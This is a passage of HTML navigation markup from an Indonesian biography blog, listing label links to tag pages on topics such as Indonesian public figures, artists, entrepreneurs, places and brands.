<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/idealis'>idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/illiza'>illiza</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iMac'>iMac</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/indonesia'>indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/indonesia%20menanam'>indonesia menanam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/inspirasi'>inspirasi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Instragram'>Instragram</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/internasional'>internasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPad'>iPad</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPhone'>iPhone</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iPod'>iPod</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ISI'>ISI</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/isi%20rimba'>isi rimba</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ISLAM'>ISLAM</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/iwan%20fals'>iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jago'>jago</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jakarta'>jakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Jakarta%20Fashion%20Week'>Jakarta Fashion Week</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jambang%20wak%20doyok'>jambang wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jambi'>jambi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jepang'>jepang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jetski'>jetski</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/joe%20taslim'>joe taslim</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jogja'>jogja</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jokowi'>jokowi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/jurnalistik'>jurnalistik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kaftan%20Festival%202015'>Kaftan Festival 2015</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kaligrafer'>kaligrafer</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kaligrafer%20islam'>kaligrafer islam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/karir'>karir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kartini'>kartini</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/katering%20gibran%20rakabuming'>katering gibran rakabuming</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kebab%20Baba%20Rafi'>Kebab Baba Rafi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kebab%20Turki'>Kebab Turki</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kebaya'>kebaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/keliling%20dunia'>keliling dunia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kendari'>kendari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kentucky%20Friend%20Chicken'>Kentucky Friend Chicken</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/keroncong'>keroncong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/KFC'>KFC</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Klinik'>Klinik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Komikus'>Komikus</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kontroversial'>kontroversial</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/krim%20wak%20doyok'>krim wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/kritik%20sosial'>kritik sosial</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kuba'>Kuba</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Kusumo%20Martanto'>Kusumo Martanto</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/laga'>laga</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lakon'>lakon</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lampung'>lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Lari'>Lari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/laskar%20pelangi'>laskar pelangi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/legenda'>legenda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/legendaris'>legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Leontinus%20Alpha%20Edison'>Leontinus Alpha Edison</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Lilyana%20Natsir'>Lilyana Natsir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lupa%20endonesa'>lupa endonesa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/lupa%20endonesa%20deui'>lupa endonesa deui</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Maestro%20Musik%20Indonesia'>Maestro Musik Indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/maestro%20tari'>maestro tari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/maha%20cinta%20rahwana'>maha cinta rahwana</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mahasiswa%20Idealis'>Mahasiswa Idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mancanegara'>Mancanegara</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/mendunia'>mendunia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri'>menteri</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Menteri%20Kelautan%20dan%20Perikanan'>Menteri Kelautan dan Perikanan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri%20keuangan'>menteri keuangan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri%20sensasional'>menteri sensasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/merenda%20kasih'>merenda kasih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Microsoft%20Windows'>Microsoft Windows</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Miliuner'>Miliuner</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/model'>model</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/moga%20bunda%20disayang%20Allah'>moga bunda disayang Allah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mohammad%20Hoesni%20Thamrin'>Mohammad Hoesni Thamrin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Monas'>Monas</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Motivator'>Motivator</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Muda'>Muda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/museum%20kata'>museum kata</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Musik'>Musik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/musisi'>musisi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Nadiem%20Makarien'>Nadiem Makarien</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/New%20York%20Fashion%20Week'>New York Fashion Week</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nini%20thowong'>nini thowong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/novel'>novel</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/novelis'>novelis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nyentrik'>nyentrik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nyunyu'>nyunyu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/OI'>OI</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/olahraga'>olahraga</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Omzet'>Omzet</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/oppai%20yakitori'>oppai yakitori</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/orang%20indonesia'>orang indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pahlawan'>pahlawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/panahan'>panahan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pearl%20Asia%20Extended'>Pearl Asia Extended</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pebisnis'>Pebisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelang%20usaha'>pelang usaha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelari'>pelari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelawak'>pelawak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PELOPOR'>PELOPOR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelukis%20pasir'>pelukis pasir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pembalap'>pembalap</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PEMBISNIS'>PEMBISNIS</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pemilik%20krim%20wak%20doyok'>pemilik krim wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pemimpin%20Perang%20Jawa'>Pemimpin Perang Jawa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penari'>penari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PENCIPTALAGU'>PENCIPTALAGU</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pendidikan'>pendidikan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penemu'>penemu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penggemar%20iwan%20fals'>penggemar iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha'>pengusaha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20catering%20sukses'>pengusaha catering sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20keripik%20singkong'>pengusaha keripik singkong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20sukses'>pengusaha sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PENULIS'>PENULIS</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penulis%20terkenal'>penulis terkenal</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penyanyi'>penyanyi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Penyanyi%20Jazz'>Penyanyi Jazz</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penyanyi%20legendaris'>penyanyi legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Penyanyi%20Solo'>Penyanyi Solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Perbisnis'>Perbisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/perempuan%20berkalung%20sorban'>perempuan berkalung sorban</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pesawat'>Pesawat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Photoshoot'>Photoshoot</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PIXAR'>PIXAR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pluralisme'>pluralisme</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/poconggg'>poconggg</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/poconggg%20juga%20pocong'>poconggg juga pocong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pohon%20kehidupan'>pohon kehidupan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/politik'>politik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pre-Wedding'>Pre-Wedding</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Presiden'>Presiden</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Putra%20Sang%20Fajar'>Putra Sang Fajar</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Raja%20Backhand'>Raja Backhand</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/raminten'>raminten</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rapper'>rapper</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rekor'>rekor</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/renang'>renang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/RiauEgaAgatha'>RiauEgaAgatha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ridwan%20kamil'>ridwan kamil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Rio%20Haryanto'>Rio Haryanto</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rizal%20effendi'>rizal effendi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Rumah%20Iwan%20Fals'>Rumah Iwan Fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rumah%20sakit%20bethesda'>rumah sakit bethesda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20maestro%20bengawan%20solo'>sang maestro bengawan solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20pemimpi'>sang pemimpi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20pencerah'>sang pencerah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sd%20gantung%20muhammadiyah'>sd gantung muhammadiyah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seni%20kriya'>seni kriya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman'>seniman</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20betawi'>seniman betawi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20betawi%20legendaris'>seniman betawi legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20jenius%20dan%20nyentrik'>seniman jenius dan nyentrik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sensasional'>sensasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Sepakbola'>Sepakbola</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/serambi%20makkah'>serambi makkah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/si%20cantik'>si cantik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sinden'>sinden</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/siram%20tanam'>siram tanam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Soekarno'>Soekarno</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/solo'>solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sosok%20dibalik%20raminten'>sosok dibalik raminten</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Sri%20Mulyani'>Sri Mulyani</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Srikandi'>Srikandi</a>
</li>
<li>
